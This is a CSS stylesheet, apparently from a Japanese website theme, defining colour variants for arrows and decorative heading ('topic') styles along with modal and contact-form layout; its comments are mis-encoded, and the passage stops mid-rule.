.arrow-clPU.arrow-type01::before, .arrow-clPU.arrow-type02::before, .arrow-clPU.arrow-type04::before, .arrow-clPU.arrow-type04::after, .arrow-clPU.arrow-type05::before, .arrow-clPU.arrow-type07::before, .arrow-clPU.arrow-type07::after, .arrow-clPU.arrow-type10::before, .arrow-clPU.arrow-type11::after {
  border-color: #945caf !important;
}
.arrow-clPU.arrow-type03::before, .arrow-clPU.arrow-type03::after, .arrow-clPU.arrow-type08::before, .arrow-clPU.arrow-type10::after, .arrow-clPU.arrow-type11::before {
  border-left-color: #945caf !important;
}
.arrow-clPU.arrow-type01::after, .arrow-clPU.arrow-type02::after, .arrow-clPU.arrow-type06::before, .arrow-clPU.arrow-type09::before {
  background-color: #945caf !important;
}
.arrow-clPU.arrow-type12::before {
  color: #945caf !important;
}
.arrow-clLG.arrow-type01::before, .arrow-clLG.arrow-type02::before, .arrow-clLG.arrow-type04::before, .arrow-clLG.arrow-type04::after, .arrow-clLG.arrow-type05::before, .arrow-clLG.arrow-type07::before, .arrow-clLG.arrow-type07::after, .arrow-clLG.arrow-type10::before, .arrow-clLG.arrow-type11::after {
  border-color: #b7cd5e !important;
}
.arrow-clLG.arrow-type03::before, .arrow-clLG.arrow-type03::after, .arrow-clLG.arrow-type08::before, .arrow-clLG.arrow-type10::after, .arrow-clLG.arrow-type11::before {
  border-left-color: #b7cd5e !important;
}
.arrow-clLG.arrow-type01::after, .arrow-clLG.arrow-type02::after, .arrow-clLG.arrow-type06::before, .arrow-clLG.arrow-type09::before {
  background-color: #b7cd5e !important;
}
.arrow-clLG.arrow-type12::before {
  color: #b7cd5e !important;
}
.arrow-clGD.arrow-type01::before, .arrow-clGD.arrow-type02::before, .arrow-clGD.arrow-type04::before, .arrow-clGD.arrow-type04::after, .arrow-clGD.arrow-type05::before, .arrow-clGD.arrow-type07::before, .arrow-clGD.arrow-type07::after, .arrow-clGD.arrow-type10::before, .arrow-clGD.arrow-type11::after {
  border-color: #dac030 !important;
}
.arrow-clGD.arrow-type03::before, .arrow-clGD.arrow-type03::after, .arrow-clGD.arrow-type08::before, .arrow-clGD.arrow-type10::after, .arrow-clGD.arrow-type11::before {
  border-left-color: #dac030 !important;
}
.arrow-clGD.arrow-type01::after, .arrow-clGD.arrow-type02::after, .arrow-clGD.arrow-type06::before, .arrow-clGD.arrow-type09::before {
  background-color: #dac030 !important;
}
.arrow-clGD.arrow-type12::before {
  color: #dac030 !important;
}
.arrow-clBR.arrow-type01::before, .arrow-clBR.arrow-type02::before, .arrow-clBR.arrow-type04::before, .arrow-clBR.arrow-type04::after, .arrow-clBR.arrow-type05::before, .arrow-clBR.arrow-type07::before, .arrow-clBR.arrow-type07::after, .arrow-clBR.arrow-type10::before, .arrow-clBR.arrow-type11::after {
  border-color: #b27e34 !important;
}
.arrow-clBR.arrow-type03::before, .arrow-clBR.arrow-type03::after, .arrow-clBR.arrow-type08::before, .arrow-clBR.arrow-type10::after, .arrow-clBR.arrow-type11::before {
  border-left-color: #b27e34 !important;
}
.arrow-clBR.arrow-type01::after, .arrow-clBR.arrow-type02::after, .arrow-clBR.arrow-type06::before, .arrow-clBR.arrow-type09::before {
  background-color: #b27e34 !important;
}
.arrow-clBR.arrow-type12::before {
  color: #b27e34 !important;
}
.arrow-clGY.arrow-type01::before, .arrow-clGY.arrow-type02::before, .arrow-clGY.arrow-type04::before, .arrow-clGY.arrow-type04::after, .arrow-clGY.arrow-type05::before, .arrow-clGY.arrow-type07::before, .arrow-clGY.arrow-type07::after, .arrow-clGY.arrow-type10::before, .arrow-clGY.arrow-type11::after {
  border-color: #a7a7a7 !important;
}
.arrow-clGY.arrow-type03::before, .arrow-clGY.arrow-type03::after, .arrow-clGY.arrow-type08::before, .arrow-clGY.arrow-type10::after, .arrow-clGY.arrow-type11::before {
  border-left-color: #a7a7a7 !important;
}
.arrow-clGY.arrow-type01::after, .arrow-clGY.arrow-type02::after, .arrow-clGY.arrow-type06::before, .arrow-clGY.arrow-type09::before {
  background-color: #a7a7a7 !important;
}
.arrow-clGY.arrow-type12::before {
  color: #a7a7a7 !important;
}
.modaal-content-container{
    max-height: 80vh;
    overflow-y: scroll !important;
}
.modaal-wrapper .modaal-close{
    background-color:rgba(0,0,0,.5) !important;
}
.modaal-wrapper .modaal-close:hover{
    background-color:#FFF !important;
}
#contact-form .contact-btnbox{
	display:flex;
	flex-direction: column;
	justify-content: space-evenly;
}
#contact-form .contact-btn{margin:8px;}
#contact-confirm .item_d{margin-bottom:20px;}
#btn_correct{opacity:0.6;}
@media screen and (min-width:768px){
	#contact-form .contact-btnbox{
		flex-direction:row;
	}
	#contact-form .contact-btn{
		min-width:44%
	}
}
.topic{
  min-height: 32px;
}
.topic-wrapper,.tpc-wrapper{
  position: relative;
  z-index: 0;
}
[class*="topic-"] {
  background-image: none !important;
  background-repeat: repeat !important;
  position: relative;
  overflow: visible;
}
[class*="topic-"]::before, [class*="topic-"]::after {
  content: none !important;
  -webkit-clip-path: unset !important;
          clip-path: unset !important;
}
h2[class*="topic-"], h3[class*="topic-"] {
  margin-top: 1em !important;
  margin-bottom: 1em !important;
}
h4[class*="topic-"], h5[class*="topic-"], h6[class*="topic-"], div[class*="topic-"] {
  margin-top: 0.8em !important;
  margin-bottom: 0.8em !important;
  padding: 8px 16px !important;
}
h2[class*="topic-"] {
  padding: 0.5em 16px !important;
}
h3[class*="topic-"] {
  padding: 0.4em 16px !important;
}
div[class*="topic-"] {
  font-size: 20px;
  font-weight: 700;
}
h5.topic-03, h5.topic-05, h5.topic-06, h5.topic-10, h5.topic-13, h5.topic-14, h5.topic-15, h5.topic-16 {
  padding-top: 0.1em !important;
  padding-bottom: 0.1em !important;
}
h6.topic-03, h6.topic-05, h6.topic-06, h6.topic-10, h6.topic-13, h6.topic-14, h6.topic-15, h6.topic-16 {
  padding-top: 0.05em !important;
  padding-bottom: 0.05em !important;
}
div.topic-03, div.topic-05, div.topic-06, div.topic-10, div.topic-13, div.topic-14, div.topic-15, div.topic-16 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
/* ãƒœãƒ¼ãƒ€ãƒ¼ */
[class*="topic-"].topic-dotted {
  border-style: dotted !important;
}
[class*="topic-"].topic-dashed {
  border-style: dashed !important;
}
[class*="topic-"].topic-double {
  border-style: double !important;
}
/* ã‚¢ã‚¤ã‚³ãƒ³å‡¦ç† */
.topic {
  display: flex;
  align-items: center;
}
.topic-icon{
  width: 1.2em;
  display: flex;
  align-items: center;
  margin:0 8px 0 0;
  padding: 0;
  max-height:100%;
  min-width: 20px;
  flex-shrink:0;
  font-size: 12px;
  font-weight: 400;
}
.topic-icon img{
  max-width: 100%;
  max-height: 100%;
}
.topic-18 .topic-icon,
.topic-19 .topic-icon{
    display:inline-block;
}
.topic-18 .topic-icon img,
.topic-19 .topic-icon img{
  margin-top: -0.2em;
}
/* è§’å‡¦ç† */
.topic-rounded {
  border-radius: 8px !important;
}
.topic-circle {
  border-radius: 300px !important;
}
/* topic-01 */
#contents .topic.topic-01 {
  color: #fff;
  background-color: #4473b1;
  border: none;
}
#contents .topic.topic-01.pale {
  color: #555;
  background-color: #dee7f2;
}
#contents .topic.topic-01.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
/* topic-02 */
#contents .topic.topic-02 {
  background-color: transparent !important;
  border: 2px solid #4473b1;
}
#contents .topic.topic-02.topic-double {
  border-width: 4px !important;
}
#contents .topic.topic-02.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-02.pale {
  border-color: #dee7f2;
}
/* topic-03 */
#contents .topic.topic-03 {
  background-color: transparent !important;
  border-style: solid;
  border-color: #4473b1;
  border-width: 0 0 0 0.25em;
  border-radius: 0 !important;
}
#contents .topic.topic-03.pale {
  border-color: #dee7f2;
}
h2.topic-03 {
  padding: 0.3em 16px !important;
}
h3.topic-03 {
  padding: 0.2em 16px !important;
}
/* topic-04 */
#contents .topic.topic-04 {
  padding-left: 0 !important;
  padding-right: 0 !important;
  background-color: transparent !important;
  border-style: solid;
  border-color: #4473b1;
  border-width: 0 0 2px;
  border-radius: 0 !important;
}
#contents .topic.topic-04.topic-double {
  border-bottom-width: 4px !important;
}
#contents .topic.topic-04.pale {
  border-color: #dee7f2;
}
/* topic-05 */
#contents .topic.topic-05 {
  padding-left: 0 !important;
  padding-right: 0 !important;
  border: none;
  background-color: transparent !important;
  border-radius: 0 !important;
  overflow: visible;
}
#contents .topic.topic-05::before {
  content: '' !important;
  width: 100%;
  height: 0.2em;
  position: absolute;
  top: auto;
  bottom: -0.2em;
  left: 0;
  background-color: #4473b1;
  background-size: 10px  10px;
  background-image: repeating-linear-gradient(-45deg, transparent, transparent 3px, rgba(255, 255, 255, 0.6) 3px, rgba(255, 255, 255, 0.6) 7px);
}
#contents .topic.topic-05.pale::before {
  background-color: #dee7f2;
}
/* topic-06 */
#contents .topic.topic-06 {
  padding: 0.35em 0 0.55em !important;
  background-color: transparent !important;
  border: none;
  border-radius: 0 !important;
}
#contents .topic.topic-06::before, #contents .topic.topic-06::after {
  content: '' !important;
  height: 0.2em;
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
}
#contents .topic.topic-06::before {
  width: 100%;
  background-color: #89a9d2;
}
#contents .topic.topic-06::after {
  width: 20%;
  background-color: #4473b1;
}
/* topic-07 */
#contents .topic.topic-07 {
  background-color: transparent !important;
  border-style: solid;
  border-color: #4473b1;
  border-width: 2px 0;
  border-radius: 0 !important;
}
#contents .topic.topic-07.topic-double {
  border-top-width: 4px !important;
  border-bottom-width: 4px !important;
}
#contents .topic.topic-07.pale {
  border-color: #dee7f2;
}
/* topic-08 */
#contents .topic.topic-08 {
  background-color: transparent !important;
  border: 2px solid #4473b1;
  border-radius: 2px !important;
  z-index: 0;
}
#contents .topic.topic-08.topic-dotted, #contents .topic.topic-08.topic-dashed, #contents .topic.topic-08.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-08::before {
  content: '' !important;
  width: auto;
  height: auto;
  position: absolute;
  top: 3px;
  bottom: 3px;
  left: -2px;
  right: -2px;
  border-style: dashed;
  border-color: #4473b1;
  border-width: 2px 0;
  background-color: transparent !important;
  z-index: -1;
}
#contents .topic.topic-08.pale, #contents .topic.topic-08.pale::before {
  border-color: #dee7f2;
}
#contents .topic.topic-08.topic-dotted::before {
  border-style: dotted !important;
}
h5.topic-08::before, h6.topic-08::before, div.topic-08::before {
  top: 2px !important;
  bottom: 2px !important;
}
/* topic-09 */
#contents .topic.topic-09 {
  background-color: #dee7f2;
  border: none;
  border-radius: 0 !important;
}
#contents .topic.topic-09::before, #contents .topic.topic-09::after {
  content: '' !important;
  height: 0.2em;
  position: absolute;
  top: -0.2em;
  left: 0;
}
#contents .topic.topic-09::before {
  width: 100%;
  background-color: #89a9d2;
}
#contents .topic.topic-09::after {
  width: 20%;
  background-color: #4473b1;
}
/* topic-10 */
#contents .topic.topic-10 {
  background-color: transparent !important;
  padding-left: 24px !important;
  padding-right: 24px !important;
  border: 2px solid #4473b1;
}
#contents .topic.topic-10.topic-dotted, #contents .topic.topic-10.topic-dashed, #contents .topic.topic-10.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-10.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-10::before {
  content: '' !important;
  width: auto;
  height: auto;
  background-color: #dee7f2;
  position: absolute;
  top: 2px;
  left: 2px;
  bottom: -5px;
  right: -5px;
  z-index: -1;
}
#contents .topic.topic-10.topic-rounded::before {
  border-radius: 8px !important;
}
#contents .topic.topic-10.topic-circle::before {
  border-radius: 300px !important;
}
/* topic-11 */
#contents .topic.topic-11 {
  padding-left: 24px !important;
  background-color: #fafafa !important;
  border: #ddd solid 1px !important;
  border-radius: 6px;
}
#contents .topic.topic-11.topic-dotted, #contents .topic.topic-11.topic-dashed, #contents .topic.topic-11.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-11::before {
  content: '' !important;
  width: 0.2em;
  height: auto;
  position: absolute;
  top: 5px;
  bottom: 5px;
  left: 4px;
  background-color: #4473b1;
  border-radius: 1em;
}
#contents .topic.topic-11.pale::before {
  background-color: #dee7f2;
}
/* topic-12 */
#contents .topic.topic-12 {
  padding-left: 24px !important;
  background-color: #fafafa !important;
  border: #ddd solid 1px !important;
  border-radius: 2px;
}
#contents .topic.topic-12.topic-dotted, #contents .topic.topic-12.topic-dashed, #contents .topic.topic-12.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-12::before {
  content: '' !important;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 3px;
  left: 3px;
  background-color: #4473b1;
  -webkit-clip-path: polygon(0 0, 100% 0, 0 100%) !important;
          clip-path: polygon(0 0, 100% 0, 0 100%) !important;
}
#contents .topic.topic-12.pale::before {
  background-color: #dee7f2;
}
h5.topic-12::before, h6.topic-12::before, div.topic-12::before {
  width: 8px !important;
  height: 8px !important;
}
/* topic-13 */
#contents .topic.topic-13 {
  display: flex;
  padding-left: 0 !important;
  padding-right: 0 !important;
  border: none;
  background-color: inherit !important;
}
#contents .topic.topic-13::before, #contents .topic.topic-13::after {
  flex-grow: 1;
  width: auto;
  min-width: 30px;
  position: relative;
  -ms-grid-row-align: center;
  align-self: center;
  content: '' !important;
  top: auto;
  height: 2px;
  background-color: inherit !important;
  border-radius: 0;
  background-image: linear-gradient(-90deg, #4473b1, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13::before {
  margin-right: 1.5em;
}
#contents .topic.topic-13::after {
  margin-left: 1.5em;
  transform: rotate(180deg);
}
#contents .topic.topic-13.pale::before, #contents .topic.topic-13.pale::after {
  background-image: linear-gradient(-90deg, #dee7f2, rgba(255, 255, 255, 0));
}
/* topic-14 */
#contents .topic.topic-14 {
  display: flex;
  padding-left: 0 !important;
  padding-right: 0 !important;
  border: none;
  background-color: transparent !important;
}
#contents .topic.topic-14::after {
  flex-grow: 1;
  -ms-grid-row-align: center;
  align-self: center;
  content: '' !important;
  position: relative;
  top: auto;
  height: 0;
  border-top: 4px double #4473b1;
  background-color: transparent !important;
  margin-left: 1em;
  min-width: 30px;
}
#contents .topic.topic-14.pale::after {
  border-color: #dee7f2;
}
/* topic-15 */
#contents .topic.topic-15 {
  color: #fff !important;
  border: none;
  background-color: #4473b1;
}
#contents .topic.topic-15.pale {
  color: #555 !important;
  background-color: #dee7f2;
}
#contents .topic.topic-15.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-15::before {
  content: '' !important;
  width: 20px;
  height: 10px;
  position: absolute;
  top: auto;
  bottom: -8px;
  left: 30px;
  background-color: #4473b1;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%) !important;
          clip-path: polygon(0 0, 100% 0, 50% 100%) !important;
}
#contents .topic.topic-15.pale::before {
  background-color: #dee7f2;
}
#contents .topic.topic-15.topic-circle::before {
  left: 50px !important;
}
h2.topic-15, h3.topic-15 {
  margin-bottom: calc( 1em + 10px) !important;
}
h4.topic-15, h5.topic-15, h6.topic-15, div.topic-15 {
  margin-bottom: calc( 0.8em + 10px) !important;
}
/* topic-16 */
#contents .topic.topic-16 {
  background-color: #fff !important;
  border: 2px solid #4473b1;
}
#contents .topic.topic-16.pale {
  border-color: #dee7f2;
}
#contents .topic.topic-16.topic-dotted, #contents .topic.topic-16.topic-dashed, #contents .topic.topic-16.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-16.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-16::before, #contents .topic.topic-16::after {
  content: '' !important;
  width: 20px;
  height: 10px;
  position: absolute;
  top: auto;
  left: 30px;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%) !important;
          clip-path: polygon(0 0, 100% 0, 50% 100%) !important;
}
#contents .topic.topic-16::before {
  bottom: -10px !important;
  background-color: #4473b1;
}
#contents .topic.topic-16.pale::before {
  background-color: #dee7f2;
}
#contents .topic.topic-16::after {
  bottom: -7px !important;
  background-color: #fff !important;
}
#contents .topic.topic-16.topic-circle::before, #contents .topic.topic-16.topic-circle::after {
  left: 50px !important;
}
h2.topic-16, h3.topic-16 {
  margin-bottom: calc( 1em + 10px) !important;
}
h4.topic-16, h5.topic-16, h6.topic-16, div.topic-16 {
  margin-bottom: calc( 0.8em + 10px) !important;
}
/* topic-17 */
#contents .topic.topic-17 {
  display: flex;
  justify-content: center;
  text-align: center;
  padding-left: 0 !important;
  padding-right: 0 !important;
  background-color: transparent !important;
  border: none;
  border-radius: 0 !important;
  margin-left: auto;
  margin-right: auto;
}
#contents .topic.topic-17::before, #contents .topic.topic-17::after {
  content: '' !important;
  height: 1.7em;
  width: 0.2em;
  min-width: 0.2em;
  -ms-grid-row-align: center;
  align-self: center;
  background-color: #4473b1;
  border-radius: 1em;
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
}
#contents .topic.topic-17::before {
  margin-right: 1em;
  transform: rotate(-30deg);
}
#contents .topic.topic-17::after {
  margin-left: 1em;
  transform: rotate(30deg);
}
#contents .topic.topic-17.pale::before, #contents .topic.topic-17.pale::after {
  background-color: #dee7f2;
}
/* topic-18 */
#contents .topic.topic-18 {
  display: table;
  color: #fff !important;
  text-align: center;
  min-width: 200px;
  max-width: calc( 100% - 40px);
  margin-left: auto;
  margin-right: auto;
  border: none;
  background-color: #4473b1;
  border-radius: 0 !important;
}
#contents .topic.topic-18.pale {
  color: #555 !important;
  background-color: #dee7f2;
}
#contents .topic.topic-18::before, #contents .topic.topic-18::after {
  content: '' !important;
  width: 40px;
  height: 100%;
  position: absolute;
  top: 10px;
  border-style: solid;
  border-width: 10px 20px;
  background-color: #3d679f;
  z-index: -1;
  box-sizing: border-box;
}
#contents .topic.topic-18::before {
  left: -20px;
  border-color: transparent rgba(0, 0, 0, 0.15) transparent transparent !important;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, 25% 50%) !important;
          clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, 25% 50%) !important;
}
#contents .topic.topic-18::after {
  right: -20px;
  border-color: transparent transparent transparent rgba(0, 0, 0, 0.15) !important;
  -webkit-clip-path: polygon(0 0, 100% 0, 75% 50%, 100% 100%, 0 100%) !important;
          clip-path: polygon(0 0, 100% 0, 75% 50%, 100% 100%, 0 100%) !important;
}
#contents .topic.topic-18.pale::before, #contents .topic.topic-18.pale::after {
  background-color: #ccd9eb;
}
/* topic-19 */
#contents .topic.topic-19 {
  display: table;
  color: #fff !important;
  min-width: 200px;
  max-width: calc( 100% - 40px);
  margin-left: -8px;
  border: none;
  background-color: #4473b1;
  border-radius: 0 !important;
}
#contents .topic.topic-19.pale {
  color: #555 !important;
}
#contents .topic.topic-19.pale, #contents .topic.topic-19.pale::after {
  background-color: #dee7f2;
}
#contents .topic.topic-19.pale::before {
  background-color: #a7bedd;
}
#contents .topic.topic-19::before, #contents .topic.topic-19::after {
  content: '' !important;
  position: absolute;
}
#contents .topic.topic-19::before {
  width: 8px;
  height: 8px;
  top: auto;
  bottom: -8px;
  left: 0;
  background-color: #2f4f7a;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%) !important;
          clip-path: polygon(0 0, 100% 0, 100% 100%) !important;
}
#contents .topic.topic-19::after {
  width: 30px;
  height: 100%;
  top: 0;
  right: -28px;
  background-color: inherit;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%, 0 100%) !important;
          clip-path: polygon(0 0, 100% 0, 50% 100%, 0 100%) !important;
}
/* topic-20 */
#contents .topic.topic-20 {
  color: #fff !important;
  border: none;
  background-color: #4473b1;
  background-size: 10px 10px;
  background-image: repeating-linear-gradient(-45deg, transparent, transparent 3px, rgba(255, 255, 255, 0.1) 3px, rgba(255, 255, 255, 0.1) 7px) !important;
}
#contents .topic.topic-20.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-20.pale {
  color: #555 !important;
  background-color: #dee7f2;
  background-image: repeating-linear-gradient(-45deg, transparent, transparent 3px, rgba(255, 255, 255, 0.3) 3px, rgba(255, 255, 255, 0.3) 7px) !important;
}
/* topic-21 */
#contents .topic.topic-21 {
  color: #fff !important;
  border: none !important;
  background-color: #4473b1;
  z-index: 0;
}
#contents .topic.topic-21.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-21::before {
  content: '' !important;
  width: auto;
  height: auto;
  position: absolute;
  top: 3px;
  bottom: 3px;
  left: 3px;
  right: 3px;
  border-style: dashed;
  border-color: #fff !important;
  border-width: 1.5px;
  background-color: transparent;
  z-index: -1;
}
#contents .topic.topic-21.pale {
  color: #555 !important;
  background-color: #dee7f2;
}
#contents .topic.topic-21.pale, #contents .topic.topic-21.pale::before {
  border-color: #4473b1 !important;
}
#contents .topic.topic-21.topic-dotted::before {
  border-style: dotted !important;
}
#contents .topic.topic-21.topic-rounded::before {
  border-radius: 6px !important;
}
#contents .topic.topic-21.topic-circle::before {
  border-radius: 300px !important;
}
h5.topic-21::before, h6.topic-21::before, div.topic-21::before {
  top: 2px !important;
  bottom: 2px !important;
  left: 2px !important;
  right: 2px !important;
}
/* è‰²è¨­å®š */
#contents .topic.topic-clNV, #contents .topic.topic-clNV::before, #contents .topic.topic-clNV::after {
  background-color: #375881;
  border-color: #375881;
}
#contents .topic.topic-clGR, #contents .topic.topic-clGR::before, #contents .topic.topic-clGR::after {
  background-color: #49a04c;
  border-color: #49a04c;
}
#contents .topic.topic-clRD, #contents .topic.topic-clRD::before, #contents .topic.topic-clRD::after {
  background-color: #ca3659;
  border-color: #ca3659;
}
#contents .topic.topic-clRO, #contents .topic.topic-clRO::before, #contents .topic.topic-clRO::after {
  background-color: #eb6187;
  border-color: #eb6187;
}
#contents .topic.topic-clOR, #contents .topic.topic-clOR::before, #contents .topic.topic-clOR::after {
  background-color: #ed9651;
  border-color: #ed9651;
}
#contents .topic.topic-clBK, #contents .topic.topic-clBK::before, #contents .topic.topic-clBK::after {
  background-color: #555;
  border-color: #555;
}
#contents .topic.topic-clLB, #contents .topic.topic-clLB::before, #contents .topic.topic-clLB::after {
  background-color: #57a1c2;
  border-color: #57a1c2;
}
#contents .topic.topic-clCY, #contents .topic.topic-clCY::before, #contents .topic.topic-clCY::after {
  background-color: #4eaba6;
  border-color: #4eaba6;
}
#contents .topic.topic-clPK, #contents .topic.topic-clPK::before, #contents .topic.topic-clPK::after {
  background-color: #e598d4;
  border-color: #e598d4;
}
#contents .topic.topic-clPU, #contents .topic.topic-clPU::before, #contents .topic.topic-clPU::after {
  background-color: #945caf;
  border-color: #945caf;
}
#contents .topic.topic-clLG, #contents .topic.topic-clLG::before, #contents .topic.topic-clLG::after {
  background-color: #b7cd5e;
  border-color: #b7cd5e;
}
#contents .topic.topic-clGD, #contents .topic.topic-clGD::before, #contents .topic.topic-clGD::after {
  background-color: #dac030;
  border-color: #dac030;
}
#contents .topic.topic-clBR, #contents .topic.topic-clBR::before, #contents .topic.topic-clBR::after {
  background-color: #b27e34;
  border-color: #b27e34;
}
#contents .topic.topic-clGY, #contents .topic.topic-clGY::before, #contents .topic.topic-clGY::after {
  background-color: #a7a7a7;
  border-color: #a7a7a7;
}
#contents .topic.topic-clNV.pale, #contents .topic.topic-clNV.topic-09, #contents .topic.topic-clNV.pale::before, #contents .topic.topic-clNV.topic-10::before, #contents .topic.topic-clNV.pale::after {
  background-color: #d1ddeb;
  border-color: #d1ddeb;
}
#contents .topic.topic-clGR.pale, #contents .topic.topic-clGR.topic-09, #contents .topic.topic-clGR.pale::before, #contents .topic.topic-clGR.topic-10::before, #contents .topic.topic-clGR.pale::after {
  background-color: #d4ebd5;
  border-color: #d4ebd5;
}
#contents .topic.topic-clRD.pale, #contents .topic.topic-clRD.topic-09, #contents .topic.topic-clRD.pale::before, #contents .topic.topic-clRD.topic-10::before, #contents .topic.topic-clRD.pale::after {
  background-color: #f7e0e5;
  border-color: #f7e0e5;
}
#contents .topic.topic-clRO.pale, #contents .topic.topic-clRO.topic-09, #contents .topic.topic-clRO.pale::before, #contents .topic.topic-clRO.topic-10::before, #contents .topic.topic-clRO.pale::after {
  background-color: #fce4eb;
  border-color: #fce4eb;
}
#contents .topic.topic-clOR.pale, #contents .topic.topic-clOR.topic-09, #contents .topic.topic-clOR.pale::before, #contents .topic.topic-clOR.topic-10::before, #contents .topic.topic-clOR.pale::after {
  background-color: #fbe7d7;
  border-color: #fbe7d7;
}
#contents .topic.topic-clBK.pale, #contents .topic.topic-clBK.topic-09, #contents .topic.topic-clBK.pale::before, #contents .topic.topic-clBK.topic-10::before, #contents .topic.topic-clBK.pale::after {
  background-color: #d5d5d5;
  border-color: #d5d5d5;
}
#contents .topic.topic-clLB.pale, #contents .topic.topic-clLB.topic-09, #contents .topic.topic-clLB.pale::before, #contents .topic.topic-clLB.topic-10::before, #contents .topic.topic-clLB.pale::after {
  background-color: #e1eef4;
  border-color: #e1eef4;
}
#contents .topic.topic-clCY.pale, #contents .topic.topic-clCY.topic-09, #contents .topic.topic-clCY.pale::before, #contents .topic.topic-clCY.topic-10::before, #contents .topic.topic-clCY.pale::after {
  background-color: #e2f2f1;
  border-color: #e2f2f1;
}
#contents .topic.topic-clPK.pale, #contents .topic.topic-clPK.topic-09, #contents .topic.topic-clPK.pale::before, #contents .topic.topic-clPK.topic-10::before, #contents .topic.topic-clPK.pale::after {
  background-color: #fae9f6;
  border-color: #fae9f6;
}
#contents .topic.topic-clPU.pale, #contents .topic.topic-clPU.topic-09, #contents .topic.topic-clPU.pale::before, #contents .topic.topic-clPU.topic-10::before, #contents .topic.topic-clPU.pale::after {
  background-color: #eee5f2;
  border-color: #eee5f2;
}
#contents .topic.topic-clLG.pale, #contents .topic.topic-clLG.topic-09, #contents .topic.topic-clLG.pale::before, #contents .topic.topic-clLG.topic-10::before, #contents .topic.topic-clLG.pale::after {
  background-color: #e8efcb;
  border-color: #e8efcb;
}
#contents .topic.topic-clGD.pale, #contents .topic.topic-clGD.topic-09, #contents .topic.topic-clGD.pale::before, #contents .topic.topic-clGD.topic-10::before, #contents .topic.topic-clGD.pale::after {
  background-color: #efe4a5;
  border-color: #efe4a5;
}
#contents .topic.topic-clBR.pale, #contents .topic.topic-clBR.topic-09, #contents .topic.topic-clBR.pale::before, #contents .topic.topic-clBR.topic-10::before, #contents .topic.topic-clBR.pale::after {
  background-color: #f0e1cc;
  border-color: #f0e1cc;
}
#contents .topic.topic-clGY.pale, #contents .topic.topic-clGY.topic-09, #contents .topic.topic-clGY.pale::before, #contents .topic.topic-clGY.topic-10::before, #contents .topic.topic-clGY.pale::after {
  background-color: #e7e7e7;
  border-color: #e7e7e7;
}
#contents .topic.topic-13.topic-clNV::before, #contents .topic.topic-13.topic-clNV::after {
  background-image: linear-gradient(-90deg, #375881, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGR::before, #contents .topic.topic-13.topic-clGR::after {
  background-image: linear-gradient(-90deg, #49a04c, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clRD::before, #contents .topic.topic-13.topic-clRD::after {
  background-image: linear-gradient(-90deg, #ca3659, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clRO::before, #contents .topic.topic-13.topic-clRO::after {
  background-image: linear-gradient(-90deg, #ca3659, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clOR::before, #contents .topic.topic-13.topic-clOR::after {
  background-image: linear-gradient(-90deg, #ed9651, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clBK::before, #contents .topic.topic-13.topic-clBK::after {
  background-image: linear-gradient(-90deg, #555, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clLB::before, #contents .topic.topic-13.topic-clLB::after {
  background-image: linear-gradient(-90deg, #57a1c2, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clCY::before, #contents .topic.topic-13.topic-clCY::after {
  background-image: linear-gradient(-90deg, #4eaba6, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clPK::before, #contents .topic.topic-13.topic-clPK::after {
  background-image: linear-gradient(-90deg, #e598d4, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clPU::before, #contents .topic.topic-13.topic-clPU::after {
  background-image: linear-gradient(-90deg, #945caf, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clLG::before, #contents .topic.topic-13.topic-clLG::after {
  background-image: linear-gradient(-90deg, #b7cd5e, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGD::before, #contents .topic.topic-13.topic-clGD::after {
  background-image: linear-gradient(-90deg, #dac030, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clBR::before, #contents .topic.topic-13.topic-clBR::after {
  background-image: linear-gradient(-90deg, #b27e34, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGY::before, #contents .topic.topic-13.topic-clGY::after {
  background-image: linear-gradient(-90deg, #a7a7a7, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clNV.pale::before, #contents .topic.topic-13.topic-clNV.pale::after {
  background-image: linear-gradient(-90deg, #d1ddeb, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGR.pale::before, #contents .topic.topic-13.topic-clGR.pale::after {
  background-image: linear-gradient(-90deg, #d4ebd5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clRD.pale::before, #contents .topic.topic-13.topic-clRD.pale::after {
  background-image: linear-gradient(-90deg, #f7e0e5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clRO.pale::before, #contents .topic.topic-13.topic-clRO.pale::after {
